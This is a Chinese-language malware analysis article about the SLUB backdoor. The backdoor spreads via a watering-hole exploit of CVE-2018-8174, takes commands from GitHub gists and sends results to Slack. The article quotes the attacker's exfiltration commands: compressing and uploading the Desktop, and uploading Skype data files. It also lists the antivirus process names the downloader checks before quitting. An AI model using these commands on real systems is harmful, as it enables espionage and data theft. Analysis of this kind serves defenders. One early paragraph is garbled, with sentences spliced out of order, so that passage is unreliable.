SLUB后门使用Slack等进行通信

导语:研究人员近期发现一个非常有意思的恶意软件。首先,该恶意软件通过水坑攻击进行传播,水坑攻击是指攻击者进入入侵用户要访问的网站,并加入恶意代码,然后用户访问该网站时就会被重定向到受感染的代码。

研究人员近期发现一个非常有意思的恶意软件。首先,该恶意软件通过水坑攻击进行传播,水坑攻击是指攻击者进入入侵用户要访问的网站,并加入恶意代码,然后用户访问该网站时就会被重定向到受感染的代码。在该攻击活动中,每个访问用户只会重定向一次。感染过程利用了CVE-2018-8174漏洞,该漏洞是VB脚本引擎漏洞,微软已于2018年5月修复了该漏洞。

究人员发现很多AV产品仍然无法成功检测该后门。

最后,研究人员还发现该恶意软件会连接到Slack平台。Slack是一款与IRC其次,该恶意软件使用多阶段感染的方案。在利用了漏洞之后,会下载一个DLL并在PowerShell中运行。该文件实际上是一个下载器,会下载和执行含有后门的可执行文件。第一阶段下载器还会检查系统中是否有其他反病毒软件进程的存在,如果有就会终止运行并退出。截止发稿,研聊天系统类似的协作聊天软件,用户可以创建和使用不同的群组。这也是研究人员发现的首款使用Slack进行通信的恶意软件。

下面对该攻击活动的工具、技术等进行分析。

感染链

图1. 攻击活动感染链

下载器

下载器是通过PowerShell以DLL的形式运行的,它有很多的用途。首先是下载并执行第二阶段的恶意软件SLUB后门。其次是检查系统中是否运行有反病毒软件进程。

• V3Tray.exe

• AYAgent.aye

• navapsvc.exe

• ashServ.exe

• avgemc.exe

• bdagent.exe

• ZhuDongFangYu.exe

如果下载器发现以上反病毒软件进程,就退出。

最后,下载器还利用了CVE-2015-1701漏洞来进行本地权限提升。漏洞利用代码是通过修改GitHub库中的利用代码得来的。

图2.修改的漏洞利用代码



SLUB后门分析

SLUB后门是用C++开发的定制的恶意软件,与curl库静态关联来执行HTTP请求。其他静态链接的库有boost和JsonCpp。

恶意软件在与Slack进行通信时还会嵌入2个认证token。



复制自己到ProgramData\update\,通过运行注册表key,用rundll32.exe调用UpdateMPUnits函数来完成驻留。本例中的ValueName是Microsoft Setup Initializazion。

图3.运行注册表key

然后从GitHub上下载特定的gist段并进行语义分析,找出特定的命令并执行。只有以^开头和以$结尾的行才会执行。其他的内容都会被忽略。

图4. 从GitHub上下载特定的gist段

命令执行的结果会用嵌入的token发布在特定的slack私有信道中。但是这样也有一个副作用就是无法对特定目标发布命令。每个受感染的计算机都回执行gist代码中的命令。

图5. 后门通信方案



后门特征

后门支持以下命令和子命令,如图4所示。

Slack通信函数

Slack通信函数含有两个硬编码的认证token,这些token被分成多个更小的块。

图6.通信函数代码



然后后门回获取用户名和计算机名,如图7所示,然后在信道中创建和上传Slack消息。发布消息时使用的API为:

• https://api.slack.com/methods/chat.postMessage

图7. 提取用户名和计算机名

列出的函数中可以看到title、text、channel、attachments等关键字。

图8. 列出关键字的函数

每个命令的输出结果都会发送到私有的Slack信道,每个命令本身也会被发送到一个私有的slack信道中,形式为含有文本*computername:username*的附件。

攻击者的工具、技术和步骤

研究人员发现攻击活动使用的GitHub账户和Slack分别是2019年2月19日和20日创建的,而恶意软件的编译时间为2月22日,也就是说这都是为了攻击活动专门申请的。

攻击者2月20日在GitHub账号上添加了一些命令。根据Slack信道的数据,研究人员发现攻击者在2月23日就开始测试恶意软件了。而第一批受害者是在2月27日出现的。

攻击者首先获取受感染的计算机中的环境信息,包括:

^exec,tasklist$ ^capture$ ^drive,list$ ^file,list,C:\Users\$ ^reg,read,HKEY_CURRENT_USER,SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run$

恶意软件还会搜索运行的进程、截图、列出设备上的硬盘、列出用户、检查恶意软件驻留的注册表key等。

恶意软件会列出一些已知目录,包括:

^exec,dir /s C:\Users\USER\Desktop\$\ ^exec,dir /s C:\Users\USER\Downloads\$\ ^exec,dir /s C:\Users\USER\Recent\$

供给制额使用下面的命令在用户的desktop文件夹创建一个文件,然后窃取信息:

^exec,powershell -Command compress-archive -path C:\Users\USER\Desktop -destinationpath C:\Users\USER\doc1$\ ^file,upload,C:\Users\USER\doc1$

攻击者用下面的命令在用户desktop构建一个含有文件树的CAB文件:

^exec,cd C:\Users\USER & dir /s /b /a-d C:\Users\USER\Desktop > C:\Users\USER\win12 & makecab /d CabinetName1=win34 /f C:\Users\USER\win12$

攻击者貌似对Skype中含有本次存档的文件也很感兴趣:

^file,upload C:\Users\Admin\AppData\Roaming\Skype\DataRv\offline-storage-ecs.data$ ^file,upload C:\Users\Admin\AppData\Roaming\Skype\DataRv\offline-storage.data$ ^file,upload C:\Users\Admin\AppData\Roaming\Skype\DataRv\offline-storage.data-shm$ ^file,upload C:\Users\Admin\AppData\Roaming\Skype\DataRv\offline-storage.data-wal$

攻击者还将所有的HWP文件拷贝到了一个特定目录:

^exec,copy C:\Users\USER\Desktop\*.hwp C:\Users\USER\oo$

攻击者貌似是想窃取整个文件夹的信息,但是没有发现相关的命令。

基于攻击者运行的命令,研究人员认为他们在寻找和人相关的信息。攻击者需要了解目标受害者的通信情况,因此深入分析了目标在witter, Skype, KakaoTalk, BBS等在线通信系统上的活动,还收集HWP文件。

攻击活动中相关的事件时间线如下:

图9. 大事记

结论

该攻击活动最大的特征是使用三个不同的在线服务来发布命令、获取结果并从被黑的主机上提取文件。分析结果显示该攻击活动应该是一起有针对性目标的攻击活动。但研究人员还没有发现其他攻击活动使用类似的样本,研究人员推测该恶意软件样本应该是攻击者自己开发的或是从其他开发者手中购买的,还没有公开。

发表评论

提供云计算服务

提供云计算服务